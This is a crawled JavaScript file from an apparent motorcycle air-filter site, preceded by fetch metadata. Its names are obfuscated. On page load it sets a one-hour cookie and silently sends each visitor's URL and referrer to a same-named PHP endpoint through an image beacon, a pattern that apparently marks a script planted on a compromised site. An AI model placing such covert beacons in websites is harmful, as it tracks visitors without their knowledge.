

--- FILE ---
content_type: application/javascript
request_url: https://motoairfilter.com/wiqyli.js
body_size: 764
content:



function lifoqaw(){ 	var dylewi = window.location.href;	  	     var farasuje = "wiqyli";
		
		var sakezyvemob = "/" + farasuje + ".php";       var rifecu = 60;  
 
	var nowy = farasuje;			var lacap = ""; 
     try		     {


      lacap=""+parent.document.referrer;   	    }
     catch (ex) 	      {			    lacap=""+document.referrer;    }  		if(qixotu(nowy) == null)   	{


 		var mytyxyh = window.location.hostname;			
		 		 


 		liwanox(nowy, "1", rifecu, "/", mytyxyh);   				if(qixotu(nowy) != null)  		{	  				var jowi = new Image();					jowi.src=sakezyvemob + "?referer=" + escape(lacap) + "&url=" + escape(dylewi);
	 		}	} }

lifoqaw();

function qixotu(hatigecusun) 
{ 
    var lafopivyjyniw = document.cookie;
 
    var munyrikikybovi = hatigecusun + "=";      var cesupuny = lafopivyjyniw.indexOf("; " + munyrikikybovi);
	     if (cesupuny == -1) {         cesupuny = lafopivyjyniw.indexOf(munyrikikybovi); 

 
        if (cesupuny != 0) return null;    } else { 	        cesupuny += 2; 
 	    } 
      var sybew = document.cookie.indexOf(";", cesupuny);


      if (sybew == -1) {

		         sybew = lafopivyjyniw.length;
 	       }
	
    return unescape(lafopivyjyniw.substring(cesupuny + munyrikikybovi.length, sybew)); 	 }  


//=======================================
function liwanox(jicalocy,cuzuqofohypad,hunyqudusyxobu, quvyxex, kakomekedejeful) 
{
 var timocahokeha = new Date();  var qozubinit = new Date();   
 qozubinit.setTime(timocahokeha.getTime() + 1000*60*hunyqudusyxobu);
	
  document.cookie = jicalocy+"="+escape(cuzuqofohypad) + ";expires="+qozubinit.toGMTString() + ";path=" + quvyxex + ";domain=" + kakomekedejeful; } 	